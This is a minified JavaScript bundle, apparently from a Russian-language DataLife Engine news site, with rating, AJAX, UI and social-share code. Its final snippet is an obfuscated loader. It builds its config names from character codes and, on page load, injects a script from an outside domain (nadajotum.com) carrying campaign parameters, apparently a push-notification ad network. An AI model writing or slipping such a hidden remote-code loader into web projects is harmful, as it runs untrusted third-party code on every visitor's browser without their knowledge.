$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;function doRateLD(a,t){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:a,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(a){var e,n;HideLoading(""),a.success?(e=(e=(e=(e=a.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(e),$("#vote-num-id-"+t).html(a.votenum),n=parseInt($(e).text()),e=(a.votenum-n)/2,n=a.votenum-e,$("#ps-"+t).children(".psc").text(n),$("#ms-"+t).children(".msc").text(e),e=$("#ps-"+t).parent().prev(".rrange"),n=Math.round(n/a.votenum*100),e.find(".rfill").css({width:n+"%"}),e.find("span").text(n+"%"),$("#f-rate").empty(),e.clone().appendTo("#f-rate")):a.error&&DLEalert(a.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$(".rate3-short").each(function(){var a=$(this),e=parseInt(a.find(".r3-hide .ratingtypeplusminus").text()),n=parseInt(a.find(".r3-hide span[id]:last").text());e<=n&&(e=n-(n=(n-e)/2),a.children(".sr-plus").append('<span class="psc">'+e+"</span>"),a.children(".sr-minus").append('<span class="msc">'+n+"</span>"))}),$(".rate3").each(function(){var a,e=$(this),n=e.find(".rate3-hide"),t=parseInt(n.find(".ratingtypeplusminus").text()),s=parseInt(n.find("span[id]:last").text());t<=s&&(e.before('<div class="rrange">'+e.attr("data-name")+'<span></span><div class="rbar"><div class="rfill"></div></div>'),n=s-(a=(s-t)/2),0<s&&(t=e.prev(".rrange"),s=Math.round(n/s*100),t.find(".rfill").css({width:s+"%"}),t.find("span").text(s+"%"),$("#f-rate").empty(),t.clone().appendTo("#f-rate")),e.children(".ps").append('<span class="psc">'+n+"</span>"),e.children(".ms").append('<span class="msc">'+a+"</span>"))}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),e=(screen.width-820)/2,n=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+n+",left="+e+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;window.addEventListener('load',function(){var e=document.getElementsByTagName('div');for(var k=0;k<e.length;k++){if(e[k].className.indexOf('share42init')!=-1){if(e[k].getAttribute('data-url')!=-1)var u=e[k].getAttribute('data-url');if(e[k].getAttribute('data-title')!=-1)var t=e[k].getAttribute('data-title');if(e[k].getAttribute('data-image')!=-1)var i=e[k].getAttribute('data-image');if(e[k].getAttribute('data-description')!=-1)var d=e[k].getAttribute('data-description');if(e[k].getAttribute('data-path')!=-1)var f=e[k].getAttribute('data-path');if(e[k].getAttribute('data-icons-file')!=-1)var fn=e[k].getAttribute('data-icons-file');if(!f){function path(name){var sc=document.getElementsByTagName('script'),sr=new RegExp('^(.*/|)('+name+')([#?]|$)');for(var p=0,scL=sc.length;p<scL;p++){var m=String(sc[p].src).match(sr);if(m){if(m[1].match(/^((https?|file)\:\/{2,}|\w:[\/\\])/))return m[1];if(m[1].indexOf("/")==0)return m[1];b=document.getElementsByTagName('base');if(b[0]&&b[0].href)return b[0].href+m[1];else return document.location.pathname.match(/(.*[\/\\])/)[0]+m[1];}}return null;}f=path('share42.js');}if(!u)u=location.href;if(!t)t=document.title;if(!fn)fn='/templates/Default/images/share42-icons.png';function desc(){var meta=document.getElementsByTagName('meta');for(var m=0;m<meta.length;m++){if(meta[m].name.toLowerCase()=='description'){return meta[m].content;}}return'';}if(!d)d=desc();u=encodeURIComponent(u);t=encodeURIComponent(t);t=t.replace(/\'/g,'%27');i=encodeURIComponent(i);d=encodeURIComponent(d);d=d.replace(/\'/g,'%27');var fbQuery='u='+u;if(i!='null'&&i!='')fbQuery='s=100&p[url]='+u+'&p[title]='+t+'&p[summary]='+d+'&p[images][0]='+i;var vkImage='';if(i!='null'&&i!='')vkImage='&image='+i;var s=new Array('"#" data-count="fb" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"','"//share.yandex.ru/go.xml?service=moikrug&url='+u+'&title='+t+'&description='+d+'" title="Поделиться в Мой Круг"','"#" data-count="odkl" onclick="window.open(\'//ok.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"','"#" data-count="twi" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"','"#" data-count="vk" onclick="window.open(\'//vk.com/share.php?url='+u+'&title='+t+vkImage+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"');var l='';for(j=0;j<s.length;j++)l+='<a rel="nofollow" style="display:inline-block;vertical-align:bottom;width:24px;height:24px;margin:0 6px 6px 0;padding:0;outline:none;background:url('+fn+') -'+24*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a>';e[k].innerHTML='<span id="share42">'+l+'</span>';}};},false);
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={utm_source:"kd",utm_campaign:339735,utm_content:"",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://nadajotum.com/78480.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();